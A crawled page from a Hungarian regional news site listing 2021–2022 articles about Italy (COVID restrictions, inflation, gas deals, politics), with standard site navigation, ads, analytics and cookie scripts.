

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:3
body_size: 8225
content:
 <!DOCTYPE html>
<html>
<head>
    <title>Legújabb hírek | infoR&#225;bak&#246;z | Friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek</title>
    <meta charset="utf-8" />
	<meta name="keywords" content="r&#225;bak&#246;zi,infoR&#225;bak&#246;z, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
	<meta name="description" content="r&#225;bak&#246;zi,infoR&#225;bak&#246;z, friss hírek, helyi hírek, országos hírek, sport hírek, bulvár hírek" />
    <meta name="viewport" content="user-scalable=no">
	<meta name="format-detection" content="telephone=no">
	
    <link rel="stylesheet" href="/css/main.css?200318v1" />
		
    		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png" />
		<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png" />
		
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script>
		$(document).ready(function(){
			$("body").on("change","select[name='kategoria']",function(){
				var selVal = $(this).val();
				document.location = "/hirek/lista/kategoria:"+selVal;
			});
		});
	</script>
		
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" data-ad-client="ca-pub-9972629110321651"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651" crossorigin="anonymous"></script>
</head>
<body>


<div id="position">
	<header id="mainHeader">
	<div class="top">
					<a href="/" class="logo"><img src="//inforabakoz.hu/images/logos/logo_rabakoz.png" alt="" /></a>
			<a href="//infovaros.hu/#infovaros_oldalak" class="city" target="_blank">Városlista</a>
				
		<div class="weather" style="display: none;">
			ma: -16 &deg;C
			<span>holnap: -16 &deg;C</span>
		</div>
		
		<div class="dayName" >
			2026. január 27, kedd - Angelika					</div>
		<!--<a href="#" class="account">Fiókom</a>-->
	</div>
	
	<nav>
		<ul>
			<li class="ih">
	<a href="/hirek">Hírek</a>
	<ul class="ddmenu left">
		<li><a href="/hirek/lista/kategoria:helyi">Helyi</a></li>
		<li><a href="/hirek/lista/kategoria:belfold">Belföld</a></li>
		<li><a href="/hirek/lista/kategoria:kulfold">Külföld</a></li>
		<li><a href="/hirek/lista/kategoria:bulvar">Bulvár</a></li>
		<li><a href="/hirek/lista/kategoria:sport">Sport</a></li>
		<li><a href="/hirek/lista/kategoria:kek_hirek">Kék hírek</a></li>
		<li><a href="/hirek/lista/kategoria:eletmod">Életmód</a></li>
		<li><a href="/hirek/lista/kategoria:pr">PR</a></li>
	</ul>
</li>
<li><a href="/programok">Programok</a></li>
<li><a href="/cegregiszter">Cégregiszter</a></li>
<li class="ih">
	<a href="/kepek">Képek</a>
	<ul class="ddmenu center">
				<li><a href="https://www.inforabakoz.hu/kepek/kategoria:kozelet" >K&#246;z&#233;let</a></li>
				<li><a href="https://www.inforabakoz.hu/kepek/kategoria:kultura" >Kult&#250;ra</a></li>
				<li><a href="https://www.inforabakoz.hu/kepek/kategoria:sport" >Sport</a></li>
				<li><a href="https://www.inforabakoz.hu/kepek/kategoria:egyeb" >Egy&#233;b</a></li>
				<li><a href="https://www.inforabakoz.hu/kepek/kategoria:bulifotok" >Bulifot&#243;k</a></li>
			</ul>
</li>
<li><a href="/napi_menu">Napi menük</a></li>
<li><a href="https://www.inforabakoz.hu/olvasosarok" target="_blank">Szuperinfó</a></li>
		<li><a href="/olvasosarok">Olvasósarok</a></li>
	<li class="ih">
	<a href="#">Továbbiak</a>
	<ul class="ddmenu right">
		<li><a href="/ugyeletek">Ügyeletek</a></li>
<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>
<li><a href="/apro">Apró</a></li>		<li><a href="/a_varosrol">A városról</a></li>
	<li><a href="/horoszkop">Horoszkóp</a></li>
	</ul>
</li>		</ul>
	</nav>
</header>

<link rel="stylesheet" href="/css/jquery.growl.css" />
<script src="/js/jquery.growl.js"></script>
<script>
    $(window).load(function(){
        $("body").on("mouseover",".ih",function(){
            $(this).find(".ddmenu").show();
        });

        $("body").on("mouseout",".ih",function(){
            $(this).find(".ddmenu").hide();
        });
		
		$("body").on("touchstart",".ih .ddmenu a",function(){
             document.location = $(this).attr('href');
        });
		
				
		    });
</script>	
	<div id="wrapper">
		<section id="main">
			<div class="box news">
				<h1>Hírek</h1>
				
				<div class="search">
					<div class="col">
						<form action='https://www.inforabakoz.hu/hirek/lista/' method='post' id='kereses' enctype='multipart/form-data' autocomplete='off'><fieldset><input type="hidden" name=":input_token" value="69786c7b7f0ae" /><input type="hidden" name=":input_name" value="kereses" />						<input type="text" name="search" value="" placeholder="Keresés..." />
						<button type="submit" name="submitSend">Mehet</button>
						</fieldset></form>					</div>
					
					<div class="col">
						<div class="styled-select">
							<select name="kategoria">
								<option value="">Összes kategória</option>
																<option value="helyi" >Helyi</option>
																<option value="belfold" >Belf&#246;ld</option>
																<option value="kulfold" >K&#252;lf&#246;ld</option>
																<option value="bulvar" >Bulv&#225;r</option>
																<option value="sport" >Sport</option>
																<option value="kek_hirek" >K&#233;k h&#237;rek</option>
																<option value="eletmod" >&#201;letm&#243;d</option>
																<option value="pr" >PR</option>
															</select>
						</div>
					</div>
				</div>
				
								
									<div class="featured" >
												<a href="/hirek/olvas/junius-kozepeig-kotelezo-marad-a-maszkhasznalat-zart-terben-olaszorszagban-2022-04-29-070000"><img src="/external/image_cache/8/d/7/8d7c5db116a3a4ee37a70f2c349a49da.jpg" alt="Június közepéig kötelező marad a maszkhasználat zárt térben Olaszországban" /></a>
												<div class="txt" >
							<h6>2022. Április 29. 07:00, péntek | K&#252;lf&#246;ld</h6>
							<h2><a href="/hirek/olvas/junius-kozepeig-kotelezo-marad-a-maszkhasznalat-zart-terben-olaszorszagban-2022-04-29-070000">Június közepéig kötelező marad a maszkhasználat zárt térben Olaszországban</a></h2>
							<p>A tömegközlekedési eszközökön, a mozikban, színházakban, diszkókban fenntartják a maszk kötelező használatát Olaszországban egészen június 15-ig - jelentette be Roberto Speranza olasz egészségügyi miniszter csütörtökön.</p>
						</div>
					</div>
					
					<div class="holder">
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/az-atoltottsag-elerte-a-kilencven-szazalekot-olaszorszagban-majustol-enyhitenek-2022-04-25-180606"><img src="/external/image_cache/0/7/c/07c26ad0782cd89d74cfa04aefcca375.jpg" alt="Az átoltottság elérte a kilencven százalékot Olaszországban, májustól enyhítenek" class="main" /></a>
																<div class="txt">
									<h6>2022. Április 25. 18:06, hétfő | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/az-atoltottsag-elerte-a-kilencven-szazalekot-olaszorszagban-majustol-enyhitenek-2022-04-25-180606">Az átoltottság elérte a kilencven százalékot Olaszországban, májustól enyhítenek</a></h3>
									<p>A tizenkét év feletti olaszok kilencven százaléka legalább két oltásban részesült, s ez lehetővé teszi, hogy május elsejétől Olaszországban is eltöröljék a járványkorlátozásokat, </p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/olaszorszag-angolaval-es-kongoval-is-gazszallitasi-megallapodast-irt-ala-2022-04-22-150314"><img src="/external/image_cache/9/a/7/9a76597e585ecb70fa9bae80b6072c02.jpg" alt="Olaszország Angolával és Kongóval is gázszállítási megállapodást írt alá " class="main" /></a>
																<div class="txt">
									<h6>2022. Április 22. 15:03, péntek | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/olaszorszag-angolaval-es-kongoval-is-gazszallitasi-megallapodast-irt-ala-2022-04-22-150314">Olaszország Angolával és Kongóval is gázszállítási megállapodást írt alá </a></h3>
									<p>Róma megállapodást kötött Angolával és Kongóval, a kinshasai szerződést csütörtökön, a luandait pedig szerbán írta alá Luigi Di Maio külügyminiszter és az energia-beszerzésért felelős tárcavezető, Roberto Cingolani.</p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/marciusban-65-szazalekra-gyorsult-az-inflacio-olaszorszagban-2022-04-16-080400"><img src="/external/image_cache/4/8/5/48537ae16bf06fadfecd30bce2e8c9fc.jpg" alt="Márciusban 6,5 százalékra gyorsult az infláció Olaszországban" class="main" /></a>
																<div class="txt">
									<h6>2022. Április 16. 08:04, szombat | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/marciusban-65-szazalekra-gyorsult-az-inflacio-olaszorszagban-2022-04-16-080400">Márciusban 6,5 százalékra gyorsult az infláció Olaszországban</a></h3>
									<p>Olaszországban 6,5 százalékkal nőttek a fogyasztói árak éves szinten, miután februárban 5,7 százalékos emelkedést mértek - közölte az olasz statisztikai hivatal, az Istat pénteken.</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/olaszorszagban-veget-ert-az-egeszsegugyi-veszelyhelyzet-oldjak-a-korlatozasokat-2022-04-01-110935"><img src="/external/image_cache/7/6/1/761be910fbe5f7e117cd907e90a8ba5c.jpg" alt="Olaszországban véget ért az egészségügyi veszélyhelyzet, oldják a korlátozásokat" class="main" /></a>
																<div class="txt">
									<h6>2022. Április 01. 11:09, péntek | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/olaszorszagban-veget-ert-az-egeszsegugyi-veszelyhelyzet-oldjak-a-korlatozasokat-2022-04-01-110935">Olaszországban véget ért az egészségügyi veszélyhelyzet, oldják a korlátozásokat</a></h3>
									<p>Véget ért a 2020 januárjában bevezetett egészségügyi veszélyhelyzet Olaszországban, amelynek megszűnésével már nem kötelező az oltottsági igazolás a tömegközlekedési eszközökön, </p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/az-otven-ev-felettiek-csak-oltottan-dolgozhatnak-olaszorszagban-2022-02-15-140046"><img src="/external/image_cache/b/d/8/bd80049bf02b0d801ec9fc96ae263859.jpg" alt="Az ötven év felettiek csak oltottan dolgozhatnak Olaszországban" class="main" /></a>
																<div class="txt">
									<h6>2022. Február 15. 14:00, kedd | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/az-otven-ev-felettiek-csak-oltottan-dolgozhatnak-olaszorszagban-2022-02-15-140046">Az ötven év felettiek csak oltottan dolgozhatnak Olaszországban</a></h3>
									<p>A csökkenő járványmutatók ellenére életbe lépett keddtől az ötven év felettiek munkavégzésére vonatkozó rendelkezés, miszerint kizárólag emlékeztető oltással dolgozhatnak az állami és a magán ágazatokban egyaránt. </p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/az-olasz-kormanyfo-bejelentette-a-jarvanyintezkedesek-fokozatos-oldasat-2022-02-04-130000"><img src="/external/image_cache/6/7/9/679f980d1b7ca3c9884f54e21e44bc3d.jpg" alt="Az olasz kormányfő bejelentette a járványintézkedések fokozatos oldását" class="main" /></a>
																<div class="txt">
									<h6>2022. Február 04. 13:00, péntek | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/az-olasz-kormanyfo-bejelentette-a-jarvanyintezkedesek-fokozatos-oldasat-2022-02-04-130000">Az olasz kormányfő bejelentette a járványintézkedések fokozatos oldását</a></h3>
									<p>A korlátozások időszakának végét jelentette be Mario Draghi miniszterelnök, miután az ország túljutott az omikron vírusvariáns okozta járványhullám tetőzésén - jelentették az olasz újságok csütörtökön.  </p>
								</div>
							</div>
						</div>
						
													</div>
							
														<div class="banner_468_120">
								<div>	
										<a href="/ct/hash:4fd5a0fcb8a3dafb72069d69e233bd7c" target="_blank"><img src="/external/uploaded_banners/91ec70466bd80d7e.jpg" width="468" height="120" alt="a saját - szuperinfó hird.felv 468x120" /></a>
						
	</div>
								<h6>Hirdetés</h6>
							</div>
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/silvio-berlusconi-nem-jeloli-magat-az-olasz-allamfoi-szekbe-2022-01-23-150404"><img src="/external/image_cache/5/e/7/5e7aae476d3cc24d05627b1f30a087f3.jpg" alt="Silvio Berlusconi nem jelöli magát az olasz államfői székbe" class="main" /></a>
																<div class="txt">
									<h6>2022. Január 23. 15:04, vasárnap | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/silvio-berlusconi-nem-jeloli-magat-az-olasz-allamfoi-szekbe-2022-01-23-150404">Silvio Berlusconi nem jelöli magát az olasz államfői székbe</a></h3>
									<p>Silvio Berlusconi volt kormányfő, a jobbközép Hajrá, Olaszország! (FI) elnöke visszavonta tervezett jelölését a távozó államfő Sergio Mattarella helyére- közölte a párt szombaton a jobbközép koalíció ülésével egy időben.</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/megnyitottak-az-iskolak-buszra-is-csak-oltva-lehet-szallni-olaszorszagban-2022-01-10-140121"><img src="/external/image_cache/a/b/7/ab745c3d24a377508c32fe6bbac5af11.jpg" alt="Megnyitottak az iskolák, buszra is csak oltva lehet szállni Olaszországban" class="main" /></a>
																<div class="txt">
									<h6>2022. Január 10. 14:01, hétfő | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/megnyitottak-az-iskolak-buszra-is-csak-oltva-lehet-szallni-olaszorszagban-2022-01-10-140121">Megnyitottak az iskolák, buszra is csak oltva lehet szállni Olaszországban</a></h3>
									<p>A téli szünet végével újraindult a jelenléti oktatás hétfőtől Olaszországban, ezzel egy időben kötelezővé vált az oltottság igazolása a városi tömegközlekedési eszközökön, </p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/olaszorszag-szigorit-2021-12-24-130118"><img src="/external/image_cache/b/8/7/b8720c9e8b6dafcc6dfdad4aeb7d7ed4.jpg" alt="Olaszország szigorít " class="main" /></a>
																<div class="txt">
									<h6>2021. December 24. 13:01, péntek | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/olaszorszag-szigorit-2021-12-24-130118">Olaszország szigorít </a></h3>
									<p>A vendéglátóhelyeken az állva fogyasztáshoz is szükségessé vált a koronavírus elleni védettségi igazolás Olaszországban, </p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/olaszorszagban-karacsonyra-tovabb-szigoritanak-2021-12-18-170342"><img src="/external/image_cache/1/5/d/15d4ec9e193292917d755c1037b6993f.jpg" alt="Olaszországban karácsonyra tovább szigorítanak " class="main" /></a>
																<div class="txt">
									<h6>2021. December 18. 17:03, szombat | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/olaszorszagban-karacsonyra-tovabb-szigoritanak-2021-12-18-170342">Olaszországban karácsonyra tovább szigorítanak </a></h3>
									<p>Az északkeleti Veneto tartomány péntek éjféltől szigorítja a járványkorlátozásokat, hétfőtől pedig további régiókban emelik az óvintézkedések fokozatát. </p>
								</div>
							</div>
						</div>
						
													</div>
							
														
							<div class="holder">
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/olaszorszagban-is-elkezdodott-a-gyermekek-oltasa-2021-12-17-180528"><img src="/external/image_cache/9/c/f/9cf47eac120aa20bf148286f27f078cc.jpg" alt="Olaszországban is elkezdődött a gyermekek oltása" class="main" /></a>
																<div class="txt">
									<h6>2021. December 17. 18:05, péntek | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/olaszorszagban-is-elkezdodott-a-gyermekek-oltasa-2021-12-17-180528">Olaszországban is elkezdődött a gyermekek oltása</a></h3>
									<p>Az északi Lombardia tartományban jelentkezett oltásra eddig a legtöbb gyermek, miután csütörtökön megkezdődött az 5 és 11 év közötti korosztály oltása Olaszországban.</p>
								</div>
							</div>
						</div>
						
												
												<div class="col">
							<div class="normal">
																<a href="/hirek/olvas/kotelezove-tette-a-tesztelest-az-europai-unio-tagallamaibol-belepok-szamara-olaszorszag-2021-12-15-140200"><img src="/external/image_cache/9/2/d/92dab1cbab6e45b3eb5cefa0c8de5ce5.jpg" alt="Kötelezővé tette a tesztelést az Európai Unió tagállamaiból belépők számára Olaszország" class="main" /></a>
																<div class="txt">
									<h6>2021. December 15. 14:02, szerda | K&#252;lf&#246;ld</h6>
									<h3><a href="/hirek/olvas/kotelezove-tette-a-tesztelest-az-europai-unio-tagallamaibol-belepok-szamara-olaszorszag-2021-12-15-140200">Kötelezővé tette a tesztelést az Európai Unió tagállamaiból belépők számára Olaszország</a></h3>
									<p>Oltottságtól függetlenül, az összes EU-s tagállamból, így a Magyarországról érkezőknek is kötelezővé válik a negatív teszteredmény felmutatása az Olaszországba történő belépéshez december 16-tól </p>
								</div>
							</div>
						</div>
						
												
											</div>
					
										<div class="pages">
						<ul>
															<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:2" class="prev">Újabb</a></li>
														
																																<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:1" >1</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:2" >2</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:3" class="active">3</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:4" >4</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:5" >5</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:6" >6</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:7" >7</a></li>
																							 &hellip; 																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:16" >16</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:17" >17</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:18" >18</a></li>
																	<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:19" >19</a></li>
																							
															<li><a href="https://www.inforabakoz.hu/hirek/lista/cimke:olaszorszag/oldal:4" class="next">Régebbi</a></li>
													</ul>
					</div>
												</div>
			
			<div class="banner_468_120" style="margin-top: 20px;">
				<div>	
			<div class="video-container" style="position: relative;">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9972629110321651"
     crossorigin="anonymous"></script>
<!-- 468x120 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:120px"
     data-ad-client="ca-pub-9972629110321651"
     data-ad-slot="9339788148"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	
	</div>
				<h6>Hirdetés</h6>
			</div>
		</section>
		
		<aside id="sidebar">
			<div class="box companies">
	<h2>Cégregiszter</h2>
	
		<div class="plain">
		<div class="category">Vendéglátás, gasztronómia</div>
		<h3><a href="/cegregiszter/profil/sarkany-tterem-csorna-20111203192525">Sárkány Étterem Csorna</a></h3>
				<div class="phone">96/262-074</div>
				<div class="location">9300 Csorna, Bartók Béla utca  69.</div>
	</div>
		<div class="plain">
		<div class="category">Üzleti szolgáltatások</div>
		<h3><a href="/cegregiszter/profil/dobos-haz-ingatlankezelo-kft-20120402090532">Dobos-Ház Ingatlankezelő Kft.</a></h3>
				<div class="phone">06 96 260-862</div>
				<div class="location">9300 Csorna, Széchenyi tér 2.</div>
	</div>
		<div class="plain">
		<div class="category">Ingatlan, építés</div>
		<h3><a href="/cegregiszter/profil/nemeth-lamberia-20120509152359">Németh Lambéria</a></h3>
				<div class="phone">06-99/310-457</div>
				<div class="location">9374 Iván, Kossuth telep</div>
	</div>
		
	<div class="buttonMore">
		<a href="/cegregiszter">További cégek</a>
	</div>
</div>						
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:fa14ace7b3ae2d7e7ee6f1bc3129fbec" target="_blank"><img src="/external/uploaded_banners/51b66643d6eafbe4.jpg" width="300" height="300" alt="a saját - suzuki20230424-300x300" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
			
			<div class="box programs">
	<h2>Helyi programok</h2>
	
		<div class="normal">
		<a href="/programok/olvas/macko-talalkozo-11-55"><img src="/external/image_cache/6/c/0/6c0a8e9df01a0ccc3f893e8114e53ac5.jpg" alt="Mackó-találkozó " /></a>
		<h3><a href="/programok/olvas/macko-talalkozo-11-55">Mackó-találkozó </a></h3>
		<div class="date">Jan. 23 . <span>Pén</span> 16:00 - Feb, 04 <span>Szer</span> 12:00</div>
		<h6>Rábaközi Művelődési Központ</h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/farsangi-kezmuves-foglalkozas-10-05"><img src="/external/image_cache/b/b/e/bbe784591c1e8919d89ec1421283cc56.jpg" alt="Farsangi kézműves foglalkozás" /></a>
		<h3><a href="/programok/olvas/farsangi-kezmuves-foglalkozas-10-05">Farsangi kézműves foglalkozás</a></h3>
		<div class="date">Jan. 27 . <span>Ked</span> 16:00-18:00</div>
		<h6>Művelődési Ház</h6>
	</div>
		<div class="normal">
		<a href="/programok/olvas/barsi-neptancgala-11-34"><img src="/external/image_cache/8/2/a/82ae6f3ed2a2d2c2d4c73a7235becc15.jpg" alt="Barsi Néptáncgála" /></a>
		<h3><a href="/programok/olvas/barsi-neptancgala-11-34">Barsi Néptáncgála</a></h3>
		<div class="date">Jan. 30 . <span>Pén</span></div>
		<h6>Rábaközi Művelődési Központ</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/programok">További programok</a>
	</div>
</div>			
			<div class="banner_300_250">
				<div>	
										<a href="/ct/hash:4f6efc6c35919c6eae28fdcf790fc974" ><img src="/external/uploaded_banners/91ec69848aa13c42.jpg" width="300" height="300" alt="a Szuperinfó online posta -300x300" /></a>
						
	</div>
				<h6>Hirdetés</h6>
			</div>
			
			<div class="box albums">
	<h2>Képek</h2>
	
		<div class="normal">
		<a href="/kepek/lista/sertest-vagtak-a-szany-se-labdarugoi-2026-01-24"><img src="/external/image_cache/a/6/4/a647d7f103179ca00081dd4ee9817b27.jpg" alt="Sertést vágtak a Szany SE. labdarúgói." /></a>
		<h3><a href="/kepek/lista/sertest-vagtak-a-szany-se-labdarugoi-2026-01-24">Sertést vágtak a Szany SE. labdarúgói.</a></h3>
		<h6>2026-01-24 15:44:56</h6>
	</div>
		<div class="normal">
		<a href="/kepek/lista/szany-sarzo-park-2026-01-08"><img src="/external/image_cache/0/8/8/088682c73b96117a2a7243d874e06d82.jpg" alt="Szany Sárzó Park." /></a>
		<h3><a href="/kepek/lista/szany-sarzo-park-2026-01-08">Szany Sárzó Park.</a></h3>
		<h6>2026-01-08 15:59:04</h6>
	</div>
		
	<div class="buttonMore">
		<a href="/kepek">További képek</a>
	</div>
</div>			<div class="box ads">
	<h2>Apró</h2>
	
		<div class="plain">
		<div class="info">Azonosító: 444470 | Feladva: 2026.01.21, 13:33</div>
				<p><a href="/apro/lista/kategoria:telek">Csornán, főútvonal mellett 1.580 m² telek telephelynek eladó vagy kiadó. Tel.: 06-30/9564-771</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 444471 | Feladva: 2026.01.21, 13:33</div>
				<p><a href="/apro/lista/kategoria:telek">Csatárimajorban egy 959m2-es és egy 1650m2-es lakóövezeti telek eladó. Fóliasátor, fúrt kút, gyümölcsfák, villany a telken. Ár: 7,1M és 12,9M Ft. Tel.: 70/3897227.</a></p>
			</div>
		<div class="plain">
		<div class="info">Azonosító: 444469 | Feladva: 2026.01.21, 13:33</div>
				<p><a href="/apro/lista/kategoria:csaladi-haz">Csornán családi ház, rendezett udvarral, kis kerttel eladó. 3 szoba   1 félszoba, nappali, konyha, kamra, 2 fürdőszoba, 2 nyitott és 1 zárt terasz, 2 férőhelyes garázs, tároló, pince, térkövezett udvar, gáz központi fűtés és melegvíz, a nappaliban hűtő-fűtő klíma. Telek: 767 m2, épület: 160 m2. Ár: 112 M Ft. (E.b.: C)  További részletek a  36204668117-es telefonszámon</a></p>
			</div>
		
	<div class="buttonMore">
		<a href="/apro">További apróhirdetések</a>
	</div>
</div>		</aside>
	</div>

	<footer id="mainFooter">
	<div class="links">
		<div class="col">
			<ul>
				<li><a href="/hirek">Hírek</a></li>				<li><a href="/programok">Programok</a></li>				<li><a href="/cegregiszter">Cégregiszter</a></li>				<li><a href="/kepek">Képek</a></li>				<li><a href="/apro">Apró</a></li>								<li><a href="/ugyeletek">Ügyeletek</a></li>				<li><a href="/horoszkop">Horoszkóp</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
												<li><a href="/a_varosrol">A városról</a></li>				<li><a href="/hazhozszallitas">Házhoz szállítás</a></li>				<li><a href="/napi_menu">Napi menü</a></li>			</ul>
		</div>
		
		<div class="col">
			<ul>
				<li><a href="/mediaajanlo">Médiaajánló</a></li>
				<li><a href="/adatvedelem">Adatvédelem</a></li>
				<li><a href="/impresszum">Impresszum</a></li>
				<li><a href="/rolunk">Rólunk</a></li>
				<li><a href="/aszf">ÁSZF</a></li>
				<li><a href="/cookie_szabalyzat">Cookie szabályzat</a></li>
			</ul>
		</div>
		
		<div class="col">
			<div class="social">
				<a href="http://www.facebook.com/inforabakoz" target="_blank">Kövess minket a facebook-on</a>
			</div>
			
			<div class="logo">
									<img src="//inforabakoz.hu/images/logos/logo_footer_rabakoz.gif" alt="" />
					<p>Tudj meg többet városodról! Hírek, programok, képek, napi menü, cégek…. és minden, ami R&#225;bak&#246;z</p>
							</div>
		</div>
	</div>
	
	<div class="copyright">
				Copyright InfoVárosok.
				
		Minden jog fenntartva. | Web design &amp; arculat by <a href="http://www.voov.hu">Voov</a>
	</div>
</footer>


<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
	window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
		"popup": {
		  "background": "#000"
		},
		"button": {
		  "background": "#f1d600"
		}
	  },
	  "type": "info",
	  "content": {
		"message": "A weboldal cookie-kat használ az online felhasználói élmény növelése érdekében. További információ erről",
		"dismiss": "Elfogadom",
		"link": "Adatvédelmi Szabályzatunkban",
		"href": "/adatvedelem"
	  }
	})});
</script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-EYYF3CFR83"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-EYYF3CFR83');
	</script>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
